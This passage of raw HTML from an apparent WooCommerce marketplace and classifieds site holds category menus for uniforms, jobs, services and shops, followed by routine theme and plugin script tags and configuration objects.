		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-715"><a href="https://ethio.com/product-category/clothing-and-luggage/uniforms/office-uniforms/">Office Uniforms</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-713"><a href="https://ethio.com/product-category/clothing-and-luggage/uniforms/restaurant-uniforms/">Restaurant Uniforms</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-714"><a href="https://ethio.com/product-category/clothing-and-luggage/uniforms/food-processing-uniforms/">Food Processing Uniforms</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-717"><a href="https://ethio.com/product-category/clothing-and-luggage/uniforms/services-uniforms/">Services</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-716"><a href="https://ethio.com/product-category/clothing-and-luggage/uniforms/industrial-uniforms/">Industrial Uniforms</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-711"><a href="https://ethio.com/product-category/clothing-and-luggage/uniforms/school-uniform/">school Uniform</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-202"><a href="https://ethio.com/product-category/jobs-and-vacancies/">Jobs &amp; Vacancies</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-718"><a href="https://ethio.com/product-category/jobs-and-vacancies/job-openings/">Job Openings</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-719"><a href="https://ethio.com/product-category/jobs-and-vacancies/job-openings/tourism-and-hospitality-industry-jobs/">Tourism &amp; Hospitality Industry Jobs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-721"><a href="https://ethio.com/product-category/jobs-and-vacancies/job-openings/business-and-administrative-jobs/">Business &amp; Administrative Jobs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-720"><a href="https://ethio.com/product-category/jobs-and-vacancies/job-openings/construction-and-transport-jobs/">Construction &amp; Transport Jobs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-722"><a href="https://ethio.com/product-category/jobs-and-vacancies/job-openings/finance-accounting-and-marketing-jobs/">Finance, Accounting &amp; Marketing Jobs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-723"><a href="https://ethio.com/product-category/jobs-and-vacancies/job-openings/it-jobs/">IT Jobs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-724"><a href="https://ethio.com/product-category/jobs-and-vacancies/job-openings/legal-safety-and-security-jobs/">Legal, Safety &amp; Security Jobs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-725"><a href="https://ethio.com/product-category/jobs-and-vacancies/job-openings/auto-machinery-and-industrial-jobs/">Auto, Machinery &amp; Industrial jobs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-726"><a href="https://ethio.com/product-category/jobs-and-vacancies/job-openings/academic-jobs/">Academic Jobs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-727"><a href="https://ethio.com/product-category/jobs-and-vacancies/job-openings/health-care-jobs/">Healthcare Jobs</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-728"><a href="https://ethio.com/product-category/jobs-and-vacancies/job-seeker/">Job Seekers</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-729"><a href="https://ethio.com/product-category/jobs-and-vacancies/job-seeker/tourism-and-hospitality-jobs/">Tourism &amp; Hospitality Jobs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-730"><a href="https://ethio.com/product-category/jobs-and-vacancies/job-seeker/construction-and-transportation-jobseekers/">Construction &amp; Transportation Jobs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-731"><a href="https://ethio.com/product-category/jobs-and-vacancies/job-seeker/business-and-administrative/">Business &amp; Administrative Jobs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-732"><a href="https://ethio.com/product-category/jobs-and-vacancies/job-seeker/sales-marketing-and-finance/">Sales, Marketing &amp; Finance</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-733"><a href="https://ethio.com/product-category/jobs-and-vacancies/job-seeker/it-job-seekers/">IT Jobs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-734"><a href="https://ethio.com/product-category/jobs-and-vacancies/job-seeker/legal-safety-and-security-jobs-jobs/">Legal, Safety &amp; Security Jobs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-735"><a href="https://ethio.com/product-category/jobs-and-vacancies/job-seeker/auto-machinery-and-industrial-jobs-job-seeker/">Auto, Machinery &amp; Industrial Jobs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-736"><a href="https://ethio.com/product-category/jobs-and-vacancies/job-seeker/academic/">Academic Jobs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-737"><a href="https://ethio.com/product-category/jobs-and-vacancies/job-seeker/health-care-job-seeker/">Healthcare Jobs</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-205"><a href="https://ethio.com/product-category/jobs-and-vacancies/tenders/">Tenders</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-212"><a href="https://ethio.com/product-category/services/">Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-738"><a href="https://ethio.com/product-category/services/financial-services/">Financial Services</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-739"><a href="https://ethio.com/product-category/services/financial-services/banking-services/">Banking Services</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-740"><a href="https://ethio.com/product-category/services/financial-services/insurance-service/">Insurance Services</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-741"><a href="https://ethio.com/product-category/services/financial-services/brokerage-services/">Brokerage Services</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-742"><a href="https://ethio.com/product-category/services/financial-services/financial-consulting-services/">Financial Consulting Services</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-743"><a href="https://ethio.com/product-category/services/financial-services/tax-services/">Tax Services</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-745"><a href="https://ethio.com/product-category/services/financial-services/mortgage-loan-services/">Mortgage Loan Services</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-744"><a href="https://ethio.com/product-category/services/financial-services/auditing-service/">Auditing Services</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-746"><a href="https://ethio.com/product-category/services/office-space-and-secretarial-services/">Office Space &amp; Secretarial Services</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-748"><a href="https://ethio.com/product-category/services/office-space-and-secretarial-services/secretarial-service/">Secretarial Services</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-747"><a href="https://ethio.com/product-category/services/office-space-and-secretarial-services/internet-cafe/">Internet Café</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-749"><a href="https://ethio.com/product-category/services/office-space-and-secretarial-services/bulk-document-preparation-service/">Bulk Document Preparation Services</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-750"><a href="https://ethio.com/product-category/services/personal-care-services-services/">Personal Care Services</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-752"><a href="https://ethio.com/product-category/services/personal-care-services-services/hair-salon/">Hair Salon</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-751"><a href="https://ethio.com/product-category/services/personal-care-services-services/barber-shops-personal-care-services-services/">Barber Shops</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-753"><a href="https://ethio.com/product-category/services/personal-care-services-services/manicure-and-pedicure-service/">Manicure &amp; Pedicure Services</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-754"><a href="https://ethio.com/product-category/services/personal-care-services-services/massage-services-and-spa/">Massage Services &amp; Spa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-755"><a href="https://ethio.com/product-category/services/personal-care-services-services/sauna/">Sauna</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-756"><a href="https://ethio.com/product-category/services/maintenance-and-repair-services/">Maintenance &amp; Repair Services</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-759"><a href="https://ethio.com/product-category/services/maintenance-and-repair-services/industrial-machinery-repair-service/">Industrial Machinery Repair Services</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-757"><a href="https://ethio.com/product-category/services/maintenance-and-repair-services/automobile-repair-service/">Automobile Repair Services</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-758"><a href="https://ethio.com/product-category/services/maintenance-and-repair-services/machinery-and-heavy-equipment-repair-service/">Machinery &amp; Heavy Equipment Repair Services</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-760"><a href="https://ethio.com/product-category/services/maintenance-and-repair-services/power-tool-repair/">Power Tool Repair</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-762"><a href="https://ethio.com/product-category/services/maintenance-and-repair-services/electronic-repair-services/">Electronic Repair Services</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-761"><a href="https://ethio.com/product-category/services/maintenance-and-repair-services/appliance-repair-service/">Appliance Repair Services</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-763"><a href="https://ethio.com/product-category/services/maintenance-and-repair-services/building-maintenance-and-repair/">Building Maintenance &amp; Repairs</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-768"><a href="https://ethio.com/product-category/services/printing-and-photography-service/">Printing &amp; Photography Services</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-765"><a href="https://ethio.com/product-category/services/printing-and-photography-service/books-and-other-printing-services/">Books &amp; Other Printing Services</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-766"><a href="https://ethio.com/product-category/services/printing-and-photography-service/photography-service/">Photography Services</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-764"><a href="https://ethio.com/product-category/services/printing-and-photography-service/magazine-poster-brochure-printing/">Magazines, Posters &amp; Brochure Printing</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-767"><a href="https://ethio.com/product-category/services/printing-and-photography-service/design-and-printing-service/">Design &amp; Printing Services</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-769"><a href="https://ethio.com/product-category/services/cleaning-services/">Cleaning Services</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-770"><a href="https://ethio.com/product-category/services/cleaning-services/office-and-business-cleaning-services/">Office &amp; Business Cleaning Services</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-771"><a href="https://ethio.com/product-category/services/cleaning-services/residential-cleaning-service/">Residential Cleaning Services</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-773"><a href="https://ethio.com/product-category/services/cleaning-services/garbage-disposal-service/">Garbage Disposal Services</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-772"><a href="https://ethio.com/product-category/services/cleaning-services/laundry-services/">Laundry Services</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-774"><a href="https://ethio.com/product-category/services/logistics-or-cargo-service/">Logistics &amp; Cargo Services</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-775"><a href="https://ethio.com/product-category/services/logistics-or-cargo-service/mailing-service/">Mailing Services</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-776"><a href="https://ethio.com/product-category/services/logistics-or-cargo-service/delivery-services/">Delivery Services</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-778"><a href="https://ethio.com/product-category/services/logistics-or-cargo-service/moving-services/">Moving Services</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-777"><a href="https://ethio.com/product-category/services/logistics-or-cargo-service/cargo-services/">Cargo Services</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-788"><a href="https://ethio.com/product-category/services/recreational-services/">Recreational Services</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-779"><a href="https://ethio.com/product-category/services/recreational-services/parks/">Parks</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-782"><a href="https://ethio.com/product-category/services/recreational-services/kids-theme-parks/">Kids Theme Parks</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-781"><a href="https://ethio.com/product-category/services/recreational-services/museums/">Museums</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-780"><a href="https://ethio.com/product-category/services/recreational-services/zoo/">Zoo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-783"><a href="https://ethio.com/product-category/services/recreational-services/aquarium/">Aquarium</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-784"><a href="https://ethio.com/product-category/services/recreational-services/theater-halls/">Theater Halls</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-787"><a href="https://ethio.com/product-category/services/recreational-services/sport-events/">Sport Events</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-785"><a href="https://ethio.com/product-category/services/recreational-services/cinemas/">Cinemas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-786"><a href="https://ethio.com/product-category/services/recreational-services/music-shows/">Music Shows</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-789"><a href="https://ethio.com/product-category/services/educational-tutoring-and-childcare-services/">Educational, Tutoring &amp; Childcare Services</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-790"><a href="https://ethio.com/product-category/services/educational-tutoring-and-childcare-services/childcare-services/">Childcare Services</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-792"><a href="https://ethio.com/product-category/services/educational-tutoring-and-childcare-services/k-12-schools/">K-12 Schools</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-791"><a href="https://ethio.com/product-category/services/educational-tutoring-and-childcare-services/private-tutoring-services/">Private Tutoring Services</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-222"><a href="https://ethio.com/product-category/services/utility-and-others-services/">Utility &amp; Other Services</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-793"><a href="https://ethio.com/product-category/services/utility-and-others-services/household-aidmaid/">House Helps</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-224"><a href="https://ethio.com/product-category/bookstore-music-shops/">Bookstore &amp; Music Shops</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225"><a href="https://ethio.com/product-category/shops-marts-cafe-restaurants/">Shops, Marts, Cafés &amp; Restaurants</a></li>
</ul>
            </div>
        </div>
		        <div id="mf-off-canvas-layer" class="martfury-off-canvas-layer"></div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://ethio.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://ethio.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=2.2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://ethio.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=2.2.9.4' type='text/css' media='all' />
<script type="text/javascript" src="https://ethio.com/wp-content/plugins/mgwoocommercebrands/js/mgwoocommercebrands.js?ver=6.7.2" id="mgwb-script-frontend-js"></script>
<script type="text/javascript" src="https://ethio.com/wp-content/plugins/mgwoocommercebrands/js/owl-carousel/owl.carousel.min.js?ver=1.3.3" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://ethio.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ethio.com/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://ethio.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://ethio.com/wp-content/themes/ethiopian/js/plugins/jquery.lazyload.min.js?ver=1.9.7" id="lazyload-js"></script>
<script type="text/javascript" src="https://ethio.com/wp-content/themes/ethiopian/js/plugins/jquery.fitvids.js?ver=1.1.0" id="fitvids-js"></script>
<script type="text/javascript" src="https://ethio.com/wp-content/themes/ethiopian/js/plugins/isInViewport.min.js?ver=1.0.0" id="isinviewport-js"></script>
<script type="text/javascript" src="https://ethio.com/wp-content/themes/ethiopian/js/plugins/jquery.coundown.js?ver=1.0.0" id="mf-countdown-js"></script>
<script type="text/javascript" src="https://ethio.com/wp-content/themes/ethiopian/js/plugins/jquery.counterup.min.js?ver=1.0.0" id="counterup-js"></script>
<script type="text/javascript" src="https://ethio.com/wp-content/themes/ethiopian/js/plugins/jquery.tabs.js?ver=1.0.0" id="martfury-tabs-js"></script>
<script type="text/javascript" src="https://ethio.com/wp-content/themes/ethiopian/js/plugins/nprogress.js?ver=1.0.0" id="nprogress-js"></script>
<script type="text/javascript" src="https://ethio.com/wp-content/themes/ethiopian/js/plugins/slick.min.js?ver=1.6.0" id="slick-js"></script>
<script type="text/javascript" src="https://ethio.com/wp-content/themes/ethiopian/js/plugins/notify.min.js?ver=1.0.0" id="notify-js"></script>
<script type="text/javascript" id="martfury-js-extra">
/* <![CDATA[ */
var martfuryData = {"direction":"false","ajax_url":"https:\/\/ethio.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","nonce":"af93cb5684","days":"days","hours":"hours","minutes":"minutes","seconds":"seconds","add_to_cart_ajax":"1","search_content_type":"product","nl_days":"1","nl_seconds":"0","ajax_search":"1","quantity_ajax":"0","product_gallery":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ethio.com/wp-content/themes/ethiopian/js/scripts.js?ver=20201224" id="martfury-js"></script>
<script type="text/javascript" src="https://ethio.com/wp-content/themes/ethiopian/js/owl.carousel.min.js?ver=2.3.4" id="carousel-js-js"></script>
<script type="text/javascript" id="custom-script-js-extra">
/* <![CDATA[ */
var myjax = {"ajaxurl":"https:\/\/ethio.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ethio.com/wp-content/themes/ethiopian/js/custom.js?ver=1.991" id="custom-script-js"></script>
<script type="text/javascript" src="https://unpkg.com/@popperjs/core@2/dist/umd/popper.min.js?ver=6.7.2" id="popper-min-js-js"></script>
<script type="text/javascript" src="https://unpkg.com/tippy.js@6/dist/tippy-bundle.umd.js?ver=6.7.2" id="tippy-bundle-js-js"></script>
<script type="text/javascript" id="tawc-deals-js-extra">
/* <![CDATA[ */
var tawcDeals = {"l10n":{"days":"Days","hours":"Hours","minutes":"Minutes","seconds":"Seconds"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ethio.com/wp-content/plugins/woocommerce-deals/assets/js/tawc-deals.js?ver=1.0.0" id="tawc-deals-js"></script>
<script type="text/javascript" id="wcfm_login_js-js-extra">
/* <![CDATA[ */
var wcfm_login_messages = {"no_username":"Please insert username before submit.","no_password":"Please insert password before submit."};
/* ]]> */
</script>
<script type="text/javascript" src="https://ethio.com/wp-content/plugins/wc-frontend-manager/includes/libs/login-popup/wcfm-login.js?ver=6.6.1" id="wcfm_login_js-js"></script>
<script type="text/javascript" src="https://ethio.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.7.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/ethio.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ethio.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.7.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="tawcvs-frontend-js-extra">
/* <![CDATA[ */
var tawcvs = {"tooltip":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ethio.com/wp-content/plugins/variation-swatches-for-woocommerce-pro/assets/js/frontend.js?ver=20171127" id="tawcvs-frontend-js"></script>
<script type="text/javascript" src="https://ethio.com/wp-content/plugins/mega-main-menu/src/js/frontend.js?ver=2.1.4" id="mmm_menu_functions-js"></script>
<script type="text/javascript" src="https://ethio.com/wp-content/plugins/wc-frontend-manager/includes/libs/jquery-blockui/jquery.blockUI.min.js?ver=6.6.1" id="jquery-blockui_js-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-extra">
/* <![CDATA[ */
var wcfm_datepicker_params = {"closeText":"Done","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"monthStatus":"Show a different month","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM dd, yy","firstDay":"1","isRTL":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ethio.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="wcfm_core_js-js-extra">
/* <![CDATA[ */
var wcfm_notification_sound = {"file":"https:\/\/ethio.com\/wp-content\/plugins\/wc-frontend-manager\/assets\/sounds\/notification.mp3"};
var wcfm_core_dashboard_messages = {"product_approve_confirm":"Are you sure and want to approve \/ publish this 'Product'?","product_reject_confirm":"Are you sure and want to reject this 'Product'?\nReason:","product_archive_confirm":"Are you sure and want to archive this 'Product'?","multiblock_delete_confirm":"Are you sure and want to delete this 'Block'?\nYou can't undo this action ...","article_delete_confirm":"Are you sure and want to delete this 'Article'?\nYou can't undo this action ...","product_delete_confirm":"Are you sure and want to delete this 'Product'?\nYou can't undo this action ...","message_delete_confirm":"Are you sure and want to delete this 'Message'?\nYou can't undo this action ...","order_delete_confirm":"Are you sure and want to delete this 'Order'?\nYou can't undo this action ...","enquiry_delete_confirm":"Are you sure and want to delete this 'Enquiry'?\nYou can't undo this action ...","support_delete_confirm":"Are you sure and want to delete this 'Support Ticket'?\nYou can't undo this action ...","follower_delete_confirm":"Are you sure and want to delete this 'Follower'?\nYou can't undo this action ...","following_delete_confirm":"Are you sure and want to delete this 'Following'?\nYou can't undo this action ...","resource_delete_confirm":"Are you sure and want to delete this 'Resource'?\nYou can't undo this action ...","auction_bid_delete_confirm":"Are you sure and want to delete this 'Bid'?\nYou can't undo this action ...","order_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Order?","booking_mark_complete_confirm":"Are you sure and want to 'Mark as Confirmed' this Booking?","booking_mark_decline_confirm":"Are you sure and want to 'Mark as Declined' this Booking?","appointment_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Appointment?","add_new":"Add New","select_all":"Select all","select_none":"Select none","any_attribute":"Any","add_attribute_term":"Enter a name for the new attribute term:","wcfmu_upgrade_notice":"Please upgrade your WC Frontend Manager to Ultimate version and avail this feature.","pdf_invoice_upgrade_notice":"Install WC Frontend Manager Ultimate and WooCommerce PDF Invoices & Packing Slips to avail this feature.","wcfm_bulk_action_no_option":"Please select some element first!!","wcfm_bulk_action_confirm":"Are you sure and want to do this?\nYou can't undo this action ...","review_status_update_confirm":"Are you sure and want to do this?","everywhere":"Everywhere Else","required_message":"This field is required.","choose_select2":"Choose ","category_attribute_mapping":"All Attributes","search_page_select2":"Search for a page ...","search_attribute_select2":"Search for an attribute ...","search_product_select2":"Filter by product ...","search_taxonomy_select2":"Filter by category ...","choose_category_select2":"Choose Categories ...","choose_listings_select2":"Choose Listings ...","choose_tags_select2":"Choose Tags ...","choose_vendor_select2":"Choose Store ...","no_category_select2":"No categories","select2_searching":"Searching ...","select2_no_result":"No matching result found.","select2_loading_more":"Loading ...","select2_minimum_input":"Minimum input character ","wcfm_product_popup_next":"Next","wcfm_product_popup_previous":"Previous","wcfm_multiblick_addnew_help":"Add New Block","wcfm_multiblick_remove_help":"Remove Block","wcfm_multiblick_collapse_help":"Toggle Block","wcfm_multiblick_sortable_help":"Drag to re-arrange blocks","sell_this_item_confirm":"Do you want to add this item(s) to your store?","bulk_no_itm_selected":"Please select some product first!","user_non_logged_in":"Please login to the site first!","shiping_method_not_selected":"Please select a shipping method","shiping_method_not_found":"Shipping method not found","shiping_zone_not_found":"Shipping zone not found","shipping_method_del_confirm":"Are you sure you want to delete this 'Shipping Method'?\nYou can't undo this action ...","variation_auto_generate_confirm":"Are you sure you want to link all variations? This will create a new variation for each and every possible combination of variation attributes (max 50 per run)."};
var wcfm_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/wp-admin\/admin-ajax.php","shop_url":"https:\/\/ethio.com\/shop\/","wcfm_is_allow_wcfm":"","wcfm_is_vendor":"","is_user_logged_in":"","wcfm_allow_tinymce_options":"undo redo | insert | styleselect | bold italic | alignleft aligncenter alignright alignjustify |  bullist numlist outdent indent | link image | ltr rtl","unread_message":"0","unread_enquiry":"0","wcfm_is_allow_new_message_check":"","wcfm_new_message_check_duration":"60000","wcfm_is_desktop_notification":"1","is_mobile_desktop_notification":"","wcfm_is_allow_external_product_analytics":"","is_mobile":"","is_tablet":"","wcfm_ajax_nonce":"1a8a8b8d69"};
var wcfm_enquiry_manage_messages = {"no_name":"Name is required.","no_email":"Email is required.","no_enquiry":"Please insert your Inquiry before submit.","no_reply":"Please insert your reply before submit.","enquiry_saved":"Your inquiry successfully sent.","enquiry_published":"Inquiry reply successfully published.","enquiry_reply_saved":"Your reply successfully sent."};
